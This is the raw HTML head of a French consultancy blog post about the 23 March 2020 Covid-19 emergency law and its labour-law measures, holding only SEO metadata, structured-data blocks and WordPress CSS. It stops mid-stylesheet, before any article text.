

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/
body_size: 22277
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

	<head>

	   <meta charset="UTF-8">
	   <!-- Required meta tags -->
	   <meta charset="utf-8">
	   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	   <title>Les Experts HSE Perform | Loi d’urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? - Les Experts HSE Perform</title>
	   <!--<link rel="shortcut icon" type="image/x-icon" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/fav_icon.png">-->
	   <!-- fontawesome -->
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/all.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/brands.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/fontawesome.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/regular.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/solid.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/bootstrap.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick-theme.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/aos.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/style.css">
	   
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="La loi d’urgence pour faire face à l’épidémie de Covid-19 a été publiée au Journal officiel du mardi 24 mars 2020. Cette loi permet au Gouvernement de prendre des mesures qui relèvent du domaine législatif. Concernant le droit du travail, le Gouvernement est habilité à légiférer par voie d&#039;ordonnance afin de modifier les dispositions relatives" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin-HSE"/>
	<link rel="canonical" href="https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Les Experts HSE Perform -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Loi d’urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? - Les Experts HSE Perform" />
		<meta property="og:description" content="La loi d’urgence pour faire face à l’épidémie de Covid-19 a été publiée au Journal officiel du mardi 24 mars 2020. Cette loi permet au Gouvernement de prendre des mesures qui relèvent du domaine législatif. Concernant le droit du travail, le Gouvernement est habilité à légiférer par voie d&#039;ordonnance afin de modifier les dispositions relatives" />
		<meta property="og:url" content="https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/" />
		<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="200" />
		<meta property="article:published_time" content="2020-04-01T15:09:25+00:00" />
		<meta property="article:modified_time" content="2021-08-10T09:08:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Loi d’urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? - Les Experts HSE Perform" />
		<meta name="twitter:description" content="La loi d’urgence pour faire face à l’épidémie de Covid-19 a été publiée au Journal officiel du mardi 24 mars 2020. Cette loi permet au Gouvernement de prendre des mesures qui relèvent du domaine législatif. Concernant le droit du travail, le Gouvernement est habilité à légiférer par voie d&#039;ordonnance afin de modifier les dispositions relatives" />
		<meta name="twitter:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#blogposting","name":"Loi d\u2019urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? - Les Experts HSE Perform","headline":"Loi d&rsquo;urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ?","author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2020\/04\/Canva-Top-View-of-Open-Book-and-Notebook.jpg","width":1600,"height":1068},"datePublished":"2020-04-01T17:09:25+00:00","dateModified":"2021-08-10T09:08:00+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#webpage"},"articleSection":"Article, Covid-19, Droit du travail, Urgence sanitaire"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","position":1,"name":"Home","item":"https:\/\/www.ehse-perform.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","position":2,"name":"Post","item":"https:\/\/www.ehse-perform.com\/category\/post\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","position":3,"name":"Article","item":"https:\/\/www.ehse-perform.com\/category\/post\/article\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#listItem","name":"Loi d&rsquo;urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#listItem","position":4,"name":"Loi d&rsquo;urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"}}]},{"@type":"Organization","@id":"https:\/\/www.ehse-perform.com\/#organization","name":"Les Experts HSE Perform Les Experts HSE Perform","url":"https:\/\/www.ehse-perform.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2025\/01\/hse_perform_logo.jpg","@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#organizationLogo","width":200,"height":200,"caption":"Logo Les Experts HSE Perform"},"image":{"@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author","url":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/","name":"admin-HSE"},{"@type":"WebPage","@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#webpage","url":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/","name":"Loi d\u2019urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? - Les Experts HSE Perform","description":"La loi d\u2019urgence pour faire face \u00e0 l\u2019\u00e9pid\u00e9mie de Covid-19 a \u00e9t\u00e9 publi\u00e9e au Journal officiel du mardi 24 mars 2020. Cette loi permet au Gouvernement de prendre des mesures qui rel\u00e8vent du domaine l\u00e9gislatif. Concernant le droit du travail, le Gouvernement est habilit\u00e9 \u00e0 l\u00e9gif\u00e9rer par voie d'ordonnance afin de modifier les dispositions relatives","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"creator":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2020\/04\/Canva-Top-View-of-Open-Book-and-Notebook.jpg","@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#mainImage","width":1600,"height":1068},"primaryImageOfPage":{"@id":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/#mainImage"},"datePublished":"2020-04-01T17:09:25+00:00","dateModified":"2021-08-10T09:08:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.ehse-perform.com\/#website","url":"https:\/\/www.ehse-perform.com\/","name":"Les Experts HSE Perform","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Loi d’urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? - Les Experts HSE Perform</title>
	<link rel="canonical" href="https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Loi d&#039;urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? - Les Experts HSE Perform" />
	<meta property="og:description" content="La loi d’urgence pour faire face à l’épidémie de Covid-19 a été publiée au Journal officiel du mardi 24 mars 2020. Cette loi permet au Gouvernement de prendre des mesures qui relèvent du domaine législatif. Concernant le droit du travail, le Gouvernement est habilité à légiférer par voie d&rsquo;ordonnance afin de modifier les dispositions relatives [&hellip;]" />
	<meta property="og:url" content="https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/" />
	<meta property="og:site_name" content="Les Experts HSE Perform" />
	<meta property="article:published_time" content="2020-04-01T15:09:25+00:00" />
	<meta property="article:modified_time" content="2021-08-10T09:08:00+00:00" />
	<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2020/04/Canva-Top-View-of-Open-Book-and-Notebook.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1068" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-HSE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin-HSE" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/#article","isPartOf":{"@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/"},"author":{"name":"admin-HSE","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b"},"headline":"Loi d&rsquo;urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ?","datePublished":"2020-04-01T15:09:25+00:00","dateModified":"2021-08-10T09:08:00+00:00","mainEntityOfPage":{"@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/"},"wordCount":1774,"commentCount":0,"publisher":{"@id":"https://www.ehse-perform.com/#organization"},"image":{"@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2020/04/Canva-Top-View-of-Open-Book-and-Notebook.jpg","keywords":["Covid-19","Droit du travail","Urgence sanitaire"],"articleSection":["Article"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/#respond"]}]},{"@type":"WebPage","@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/","url":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/","name":"Loi d'urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? - Les Experts HSE Perform","isPartOf":{"@id":"https://www.ehse-perform.com/#website"},"primaryImageOfPage":{"@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/#primaryimage"},"image":{"@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2020/04/Canva-Top-View-of-Open-Book-and-Notebook.jpg","datePublished":"2020-04-01T15:09:25+00:00","dateModified":"2021-08-10T09:08:00+00:00","breadcrumb":{"@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/#primaryimage","url":"https://www.ehse-perform.com/wp-content/uploads/2020/04/Canva-Top-View-of-Open-Book-and-Notebook.jpg","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2020/04/Canva-Top-View-of-Open-Book-and-Notebook.jpg","width":1600,"height":1068},{"@type":"BreadcrumbList","@id":"https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ehse-perform.com/"},{"@type":"ListItem","position":2,"name":"Loi d&rsquo;urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ?"}]},{"@type":"WebSite","@id":"https://www.ehse-perform.com/#website","url":"https://www.ehse-perform.com/","name":"Les Experts HSE Perform","description":"","publisher":{"@id":"https://www.ehse-perform.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ehse-perform.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ehse-perform.com/#organization","name":"Les Experts HSE Perform","url":"https://www.ehse-perform.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/#/schema/logo/image/","url":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","width":194,"height":54,"caption":"Les Experts HSE Perform"},"image":{"@id":"https://www.ehse-perform.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/hse-perform/?lipi=urnlipaged_flagship3_search_srp_allLwjyWBOBQeaZNH7xTa2g"]},{"@type":"Person","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b","name":"admin-HSE","sameAs":["https://www.ehse-perform.com"],"url":"https://www.ehse-perform.com/author/admin-hse/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux" href="https://www.ehse-perform.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux des commentaires" href="https://www.ehse-perform.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Loi d&rsquo;urgence sanitaire du 23 mars 2020 : quelles sont les mesures concernant le droit du travail ? Flux des commentaires" href="https://www.ehse-perform.com/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Floi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Floi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 